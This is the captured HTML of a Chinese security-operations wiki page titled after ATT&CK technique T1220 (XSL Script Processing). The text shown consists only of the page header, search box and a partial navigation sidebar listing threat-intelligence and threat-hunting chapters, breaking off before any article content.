

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://wiki.y1ng.org/0x2_%20%E5%A8%81%E8%83%81%E7%8B%A9%E7%8C%8E/2x7_%E9%80%83%E9%81%BF%E8%BF%BD%E8%B8%AA/T1220-win-XSL%20Script%20Processing/
body_size: 25893
content:

<!doctype html>
<html lang="zh" class="no-js">
  <head>
    
      <meta charset="utf-8">
      <meta name="viewport" content="width=device-width,initial-scale=1">
      
      
      
      
        <link rel="prev" href="../T1218-007-win-%E7%AD%BE%E5%90%8D%E7%9A%84%E4%BA%8C%E8%BF%9B%E5%88%B6%E4%BB%A3%E7%90%86%E6%89%A7%E8%A1%8C-Msiexec/">
      
      
        <link rel="next" href="../T1221-win-%E6%A8%A1%E6%9D%BF%E6%B3%A8%E5%85%A5/">
      
      
      <link rel="icon" href="../../../assets/favicon.ico">
      <meta name="generator" content="mkdocs-1.5.2, mkdocs-material-9.2.4">
    
    
      
        <title>T1220-win-XSL Script Processing - 安全运营之路</title>
      
    
    
      <link rel="stylesheet" href="../../../assets/stylesheets/main.0e669242.min.css">
      
        
        <link rel="stylesheet" href="../../../assets/stylesheets/palette.85d0ee34.min.css">
      
      


    
    
      
    
    
      
        
        
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:300,300i,400,400i,700,700i%7CRoboto+Mono:400,400i,700,700i&display=fallback">
        <style>:root{--md-text-font:"Roboto";--md-code-font:"Roboto Mono"}</style>
      
    
    
    <script>__md_scope=new URL("../../..",location),__md_hash=e=>[...e].reduce((e,_)=>(e<<5)-e+_.charCodeAt(0),0),__md_get=(e,_=localStorage,t=__md_scope)=>JSON.parse(_.getItem(t.pathname+"."+e)),__md_set=(e,_,t=localStorage,a=__md_scope)=>{try{t.setItem(a.pathname+"."+e,JSON.stringify(_))}catch(e){}}</script>
    
      

    
    
    
  </head>
  
  
    
    
    
    
    
    <body dir="ltr" data-md-color-scheme="default" data-md-color-primary="white" data-md-color-accent="red">
  
    
    
    <input class="md-toggle" data-md-toggle="drawer" type="checkbox" id="__drawer" autocomplete="off">
    <input class="md-toggle" data-md-toggle="search" type="checkbox" id="__search" autocomplete="off">
    <label class="md-overlay" for="__drawer"></label>
    <div data-md-component="skip">
      
        
        <a href="#t1220-win-xsl-script-processing" class="md-skip">
          跳转至
        </a>
      
    </div>
    <div data-md-component="announce">
      
    </div>
    
    
      

  

<header class="md-header md-header--shadow" data-md-component="header">
  <nav class="md-header__inner md-grid" aria-label="页眉">
    <a href="../../.." title="安全运营之路" class="md-header__button md-logo" aria-label="安全运营之路" data-md-component="logo">
      
  <img src="../../../assets/logo_white.png" alt="logo">

    </a>
    <label class="md-header__button md-icon" for="__drawer">
      
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M3 6h18v2H3V6m0 5h18v2H3v-2m0 5h18v2H3v-2Z"/></svg>
    </label>
    <div class="md-header__title" data-md-component="header-title">
      <div class="md-header__ellipsis">
        <div class="md-header__topic">
          <span class="md-ellipsis">
            安全运营之路
          </span>
        </div>
        <div class="md-header__topic" data-md-component="header-topic">
          <span class="md-ellipsis">
            
              T1220-win-XSL Script Processing
            
          </span>
        </div>
      </div>
    </div>
    
      
    
    
    
      <label class="md-header__button md-icon" for="__search">
        
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.516 6.516 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5Z"/></svg>
      </label>
      <div class="md-search" data-md-component="search" role="dialog">
  <label class="md-search__overlay" for="__search"></label>
  <div class="md-search__inner" role="search">
    <form class="md-search__form" name="search">
      <input type="text" class="md-search__input" name="query" aria-label="搜索" placeholder="搜索" autocapitalize="off" autocorrect="off" autocomplete="off" spellcheck="false" data-md-component="search-query" required>
      <label class="md-search__icon md-icon" for="__search">
        
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.516 6.516 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5Z"/></svg>
        
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11h12Z"/></svg>
      </label>
      <nav class="md-search__options" aria-label="查找">
        
        <button type="reset" class="md-search__icon md-icon" title="清空当前内容" aria-label="清空当前内容" tabindex="-1">
          
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12 19 6.41Z"/></svg>
        </button>
      </nav>
      
    </form>
    <div class="md-search__output">
      <div class="md-search__scrollwrap" data-md-scrollfix>
        <div class="md-search-result" data-md-component="search-result">
          <div class="md-search-result__meta">
            正在初始化搜索引擎
          </div>
          <ol class="md-search-result__list" role="presentation"></ol>
        </div>
      </div>
    </div>
  </div>
</div>
    
    
      <div class="md-header__source">
        <a href="https://github.com/satan1a/TheRoadOfSO" title="前往仓库" class="md-source" data-md-component="source">
  <div class="md-source__icon md-icon">
    
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2023 Fonticons, Inc.--><path d="M165.9 397.4c0 2-2.3 3.6-5.2 3.6-3.3.3-5.6-1.3-5.6-3.6 0-2 2.3-3.6 5.2-3.6 3-.3 5.6 1.3 5.6 3.6zm-31.1-4.5c-.7 2 1.3 4.3 4.3 4.9 2.6 1 5.6 0 6.2-2s-1.3-4.3-4.3-5.2c-2.6-.7-5.5.3-6.2 2.3zm44.2-1.7c-2.9.7-4.9 2.6-4.6 4.9.3 2 2.9 3.3 5.9 2.6 2.9-.7 4.9-2.6 4.6-4.6-.3-1.9-3-3.2-5.9-2.9zM244.8 8C106.1 8 0 113.3 0 252c0 110.9 69.8 205.8 169.5 239.2 12.8 2.3 17.3-5.6 17.3-12.1 0-6.2-.3-40.4-.3-61.4 0 0-70 15-84.7-29.8 0 0-11.4-29.1-27.8-36.6 0 0-22.9-15.7 1.6-15.4 0 0 24.9 2 38.6 25.8 21.9 38.6 58.6 27.5 72.9 20.9 2.3-16 8.8-27.1 16-33.7-55.9-6.2-112.3-14.3-112.3-110.5 0-27.5 7.6-41.3 23.6-58.9-2.6-6.5-11.1-33.3 2.6-67.9 20.9-6.5 69 27 69 27 20-5.6 41.5-8.5 62.8-8.5s42.8 2.9 62.8 8.5c0 0 48.1-33.6 69-27 13.7 34.7 5.2 61.4 2.6 67.9 16 17.7 25.8 31.5 25.8 58.9 0 96.5-58.9 104.2-114.8 110.5 9.2 7.9 17 22.9 17 46.4 0 33.7-.3 75.4-.3 83.6 0 6.5 4.6 14.4 17.3 12.1C428.2 457.8 496 362.9 496 252 496 113.3 383.5 8 244.8 8zM97.2 352.9c-1.3 1-1 3.3.7 5.2 1.6 1.6 3.9 2.3 5.2 1 1.3-1 1-3.3-.7-5.2-1.6-1.6-3.9-2.3-5.2-1zm-10.8-8.1c-.7 1.3.3 2.9 2.3 3.9 1.6 1 3.6.7 4.3-.7.7-1.3-.3-2.9-2.3-3.9-2-.6-3.6-.3-4.3.7zm32.4 35.6c-1.6 1.3-1 4.3 1.3 6.2 2.3 2.3 5.2 2.6 6.5 1 1.3-1.3.7-4.3-1.3-6.2-2.2-2.3-5.2-2.6-6.5-1zm-11.4-14.7c-1.6 1-1.6 3.6 0 5.9 1.6 2.3 4.3 3.3 5.6 2.3 1.6-1.3 1.6-3.9 0-6.2-1.4-2.3-4-3.3-5.6-2z"/></svg>
  </div>
  <div class="md-source__repository">
    Toky/TheRoadofSO
  </div>
</a>
      </div>
    
  </nav>
  
</header>
    
    <div class="md-container" data-md-component="container">
      
      
        
          
        
      
      <main class="md-main" data-md-component="main">
        <div class="md-main__inner md-grid">
          
            
              
              <div class="md-sidebar md-sidebar--primary" data-md-component="sidebar" data-md-type="navigation" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    



<nav class="md-nav md-nav--primary" aria-label="导航栏" data-md-level="0">
  <label class="md-nav__title" for="__drawer">
    <a href="../../.." title="安全运营之路" class="md-nav__button md-logo" aria-label="安全运营之路" data-md-component="logo">
      
  <img src="../../../assets/logo_white.png" alt="logo">

    </a>
    安全运营之路
  </label>
  
    <div class="md-nav__source">
      <a href="https://github.com/satan1a/TheRoadOfSO" title="前往仓库" class="md-source" data-md-component="source">
  <div class="md-source__icon md-icon">
    
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2023 Fonticons, Inc.--><path d="M165.9 397.4c0 2-2.3 3.6-5.2 3.6-3.3.3-5.6-1.3-5.6-3.6 0-2 2.3-3.6 5.2-3.6 3-.3 5.6 1.3 5.6 3.6zm-31.1-4.5c-.7 2 1.3 4.3 4.3 4.9 2.6 1 5.6 0 6.2-2s-1.3-4.3-4.3-5.2c-2.6-.7-5.5.3-6.2 2.3zm44.2-1.7c-2.9.7-4.9 2.6-4.6 4.9.3 2 2.9 3.3 5.9 2.6 2.9-.7 4.9-2.6 4.6-4.6-.3-1.9-3-3.2-5.9-2.9zM244.8 8C106.1 8 0 113.3 0 252c0 110.9 69.8 205.8 169.5 239.2 12.8 2.3 17.3-5.6 17.3-12.1 0-6.2-.3-40.4-.3-61.4 0 0-70 15-84.7-29.8 0 0-11.4-29.1-27.8-36.6 0 0-22.9-15.7 1.6-15.4 0 0 24.9 2 38.6 25.8 21.9 38.6 58.6 27.5 72.9 20.9 2.3-16 8.8-27.1 16-33.7-55.9-6.2-112.3-14.3-112.3-110.5 0-27.5 7.6-41.3 23.6-58.9-2.6-6.5-11.1-33.3 2.6-67.9 20.9-6.5 69 27 69 27 20-5.6 41.5-8.5 62.8-8.5s42.8 2.9 62.8 8.5c0 0 48.1-33.6 69-27 13.7 34.7 5.2 61.4 2.6 67.9 16 17.7 25.8 31.5 25.8 58.9 0 96.5-58.9 104.2-114.8 110.5 9.2 7.9 17 22.9 17 46.4 0 33.7-.3 75.4-.3 83.6 0 6.5 4.6 14.4 17.3 12.1C428.2 457.8 496 362.9 496 252 496 113.3 383.5 8 244.8 8zM97.2 352.9c-1.3 1-1 3.3.7 5.2 1.6 1.6 3.9 2.3 5.2 1 1.3-1 1-3.3-.7-5.2-1.6-1.6-3.9-2.3-5.2-1zm-10.8-8.1c-.7 1.3.3 2.9 2.3 3.9 1.6 1 3.6.7 4.3-.7.7-1.3-.3-2.9-2.3-3.9-2-.6-3.6-.3-4.3.7zm32.4 35.6c-1.6 1.3-1 4.3 1.3 6.2 2.3 2.3 5.2 2.6 6.5 1 1.3-1.3.7-4.3-1.3-6.2-2.2-2.3-5.2-2.6-6.5-1zm-11.4-14.7c-1.6 1-1.6 3.6 0 5.9 1.6 2.3 4.3 3.3 5.6 2.3 1.6-1.3 1.6-3.9 0-6.2-1.4-2.3-4-3.3-5.6-2z"/></svg>
  </div>
  <div class="md-source__repository">
    Toky/TheRoadofSO
  </div>
</a>
    </div>
  
  <ul class="md-nav__list" data-md-scrollfix>
    
      
      
  
  
  
    <li class="md-nav__item">
      <a href="../../.." class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Index
  </span>
  

      </a>
    </li>
  

    
      
      
  
  
  
    
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_2" >
        
          <label class="md-nav__link" for="__nav_2" id="__nav_2_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    0x0 理解
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_2_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_2">
            <span class="md-nav__icon md-icon"></span>
            0x0 理解
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x0_%E7%90%86%E8%A7%A3/0x0_%E5%AF%B9%E5%AE%89%E5%85%A8%E8%BF%90%E8%90%A5%E7%9A%84%E7%90%86%E8%A7%A3/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    对安全运营的理解
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x0_%E7%90%86%E8%A7%A3/0x2_%E5%AE%89%E5%85%A8%E8%BF%90%E8%90%A5%E5%81%9A%E4%BB%80%E4%B9%88/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    安全运营做什么
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x0_%E7%90%86%E8%A7%A3/0x3_%E5%AE%89%E5%85%A8%E8%BF%90%E8%90%A5%E7%9A%84%E8%A6%81%E7%B4%A0/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    安全运营的要素
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x0_%E7%90%86%E8%A7%A3/0x4_%E5%AE%89%E5%85%A8%E8%BF%90%E8%90%A5%E7%9B%B8%E5%85%B3%E6%96%87%E7%AB%A0/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    安全运营相关文章
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
      
      
  
  
  
    
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_3" >
        
          <label class="md-nav__link" for="__nav_3" id="__nav_3_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    0x1 威胁情报
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_3_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_3">
            <span class="md-nav__icon md-icon"></span>
            0x1 威胁情报
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x1_%E5%A8%81%E8%83%81%E6%83%85%E6%8A%A5/1x0_%E5%AE%89%E5%85%A8%E5%A8%81%E8%83%81%E6%83%85%E6%8A%A5%E7%AE%80%E8%BF%B0/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    安全威胁情报简述
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x1_%E5%A8%81%E8%83%81%E6%83%85%E6%8A%A5/1x1_%E5%A6%82%E4%BD%95%E5%AE%9E%E7%8E%B0%E5%A8%81%E8%83%81%E6%83%85%E6%8A%A5%E5%85%B1%E4%BA%AB/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    如何实现威胁情报共享
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x1_%E5%A8%81%E8%83%81%E6%83%85%E6%8A%A5/1x2_%E5%A8%81%E8%83%81%E7%8B%A9%E7%8C%8E/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    威胁狩猎
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x1_%E5%A8%81%E8%83%81%E6%83%85%E6%8A%A5/1x3_%E5%A8%81%E8%83%81%E6%83%85%E6%8A%A5%E4%B8%8E%E5%85%A8%E6%B5%81%E9%87%8F%E5%BC%82%E5%B8%B8%E6%A3%80%E6%B5%8B%E6%A1%88%E4%BE%8B%E5%88%86%E6%9E%90/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    威胁情报与全流量异常检测案例分析
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x1_%E5%A8%81%E8%83%81%E6%83%85%E6%8A%A5/1x4_%E7%A7%BB%E5%8A%A8%E6%81%B6%E6%84%8F%E4%BB%A3%E7%A0%81%E5%88%86%E6%9E%90%E5%8F%8A%E5%A8%81%E8%83%81%E6%83%85%E6%8A%A5/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    移动恶意代码分析及威胁情报
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x1_%E5%A8%81%E8%83%81%E6%83%85%E6%8A%A5/1x5_%E5%A6%82%E4%BD%95%E8%BF%9B%E8%A1%8C%E6%83%85%E6%8A%A5%E6%90%9C%E9%9B%86/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    如何进行情报搜集？
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x1_%E5%A8%81%E8%83%81%E6%83%85%E6%8A%A5/1x6_%E6%83%85%E6%8A%A5%E7%A0%94%E5%88%A4/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    情报研判
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x1_%E5%A8%81%E8%83%81%E6%83%85%E6%8A%A5/1x7_%E7%BB%88%E7%AB%AF%E6%95%B0%E6%8D%AE%E6%8C%96%E6%8E%98/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    终端数据挖掘与威胁狩猎
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x1_%E5%A8%81%E8%83%81%E6%83%85%E6%8A%A5/1x8_WeChat%E5%86%85%E5%AE%B9%E5%AE%A1%E6%9F%A5%E7%A0%94%E7%A9%B61/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    WeChat内容审查研究(1)
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x1_%E5%A8%81%E8%83%81%E6%83%85%E6%8A%A5/1x9_%E5%A8%81%E8%83%81%E6%83%85%E6%8A%A5%E8%87%AA%E5%8A%A8%E5%8C%96%E7%94%9F%E4%BA%A7/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    威胁情报自动化生产
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x1_%E5%A8%81%E8%83%81%E6%83%85%E6%8A%A5/1xB_%E5%A8%81%E8%83%81%E6%83%85%E6%8A%A5%E5%BA%93%E5%BB%BA%E8%AE%BE/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    威胁情报库建设
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x1_%E5%A8%81%E8%83%81%E6%83%85%E6%8A%A5/1xC_%E5%A8%81%E8%83%81%E6%83%85%E6%8A%A5%E8%BF%90%E8%90%A5%E7%94%9F%E5%91%BD%E5%91%A8%E6%9C%9F/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    威胁情报的生命周期
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x1_%E5%A8%81%E8%83%81%E6%83%85%E6%8A%A5/1xD_%E5%A8%81%E8%83%81%E6%83%85%E6%8A%A5%E6%95%B0%E6%8D%AE%E6%BA%90/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    威胁情报数据源·整合
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x1_%E5%A8%81%E8%83%81%E6%83%85%E6%8A%A5/1xE_%E5%A8%81%E8%83%81%E6%83%85%E6%8A%A5%E7%9A%84%E8%90%BD%E5%9C%B0/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    威胁情报的落地
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x1_%E5%A8%81%E8%83%81%E6%83%85%E6%8A%A5/1xF_%E5%A8%81%E8%83%81%E6%83%85%E6%8A%A5%E7%9A%84%E5%9B%B0%E5%A2%83/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    威胁情报的困境
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x1_%E5%A8%81%E8%83%81%E6%83%85%E6%8A%A5/1xG_%E6%83%85%E6%8A%A5%E7%A0%94%E7%A9%B6%E6%96%B9%E6%B3%95%E8%AE%BA_%E6%94%B6%E9%9B%86/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    对情报收集工作的展望
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x1_%E5%A8%81%E8%83%81%E6%83%85%E6%8A%A5/1xH_%E5%85%B3%E4%BA%8E%E6%83%85%E6%8A%A5%E5%AD%A6%E7%9A%84%E8%B5%84%E6%96%99%E9%9B%86%E5%90%88/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    关于情报学的资料集合
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x1_%E5%A8%81%E8%83%81%E6%83%85%E6%8A%A5/1xI_%E6%83%85%E6%8A%A5%E9%A9%B1%E5%8A%A8%E5%AE%89%E5%85%A8%E8%87%AA%E5%8A%A8%E5%8C%96/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    情报驱动安全自动化
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x1_%E5%A8%81%E8%83%81%E6%83%85%E6%8A%A5/1xJ_%E5%9B%BD%E5%86%85%E5%A4%96%E5%AE%89%E5%85%A8%E5%85%AC%E5%8F%B8%E6%95%B4%E7%90%86/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    国内外安全公司·整合
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x1_%E5%A8%81%E8%83%81%E6%83%85%E6%8A%A5/1xK_xday%E5%A8%81%E8%83%81%E5%88%86%E6%9E%90%E4%B8%8E%E5%AF%B9%E6%88%98%E6%8A%80%E5%B7%A7/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    X-Day威胁分析与对战技巧
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x1_%E5%A8%81%E8%83%81%E6%83%85%E6%8A%A5/1xL_%E5%A6%82%E4%BD%95%E8%AF%84%E4%BC%B0%E5%A8%81%E8%83%81%E6%83%85%E6%8A%A5/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    如何评估威胁情报？
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../../0x1_%E5%A8%81%E8%83%81%E6%83%85%E6%8A%A5/1xM_%E5%AF%B9Starlink%E7%9A%84%E6%B5%8B%E7%BB%98/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    对Starlink的测绘
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
      
      
  
  
    
  
  
    
    
    
    <li class="md-nav__item md-nav__item--active md-nav__item--nested">
      
        
        
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_4" checked>
        
          <label class="md-nav__link" for="__nav_4" id="__nav_4_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    0x2  威胁狩猎
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_4_label" aria-expanded="true">
          <label class="md-nav__title" for="__nav_4">
            <span class="md-nav__icon md-icon"></span>
            0x2  威胁狩猎
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x0_README/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    威胁狩猎章节概要
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_4_2" >
        
          <label class="md-nav__link" for="__nav_4_2" id="__nav_4_2_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    2x0 狩猎方法论
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="2" aria-labelledby="__nav_4_2_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_4_2">
            <span class="md-nav__icon md-icon"></span>
            2x0 狩猎方法论
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x0_%E7%8B%A9%E7%8C%8E%E6%96%B9%E6%B3%95%E8%AE%BA/0x0_MITRE%20ATT%26CK%E5%AE%9E%E8%B7%B5%E5%85%A5%E9%97%A8/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    MITRE ATT&CK实践入门
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x0_%E7%8B%A9%E7%8C%8E%E6%96%B9%E6%B3%95%E8%AE%BA/0x1_%E5%A8%81%E8%83%81%E7%8B%A9%E7%8C%8E%E5%AD%A6%E4%B9%A0%E7%AC%94%E8%AE%B0/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    威胁狩猎学习笔记
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x0_%E7%8B%A9%E7%8C%8E%E6%96%B9%E6%B3%95%E8%AE%BA/0x2_%E5%A8%81%E8%83%81%E7%8B%A9%E7%8C%8E%E5%AE%9E%E6%88%98/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    威胁狩猎实战
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x0_%E7%8B%A9%E7%8C%8E%E6%96%B9%E6%B3%95%E8%AE%BA/0x3_%E5%85%A8%E6%B5%81%E9%87%8F%E5%A8%81%E8%83%81%E7%8B%A9%E7%8C%8E/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    全流量威胁狩猎
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
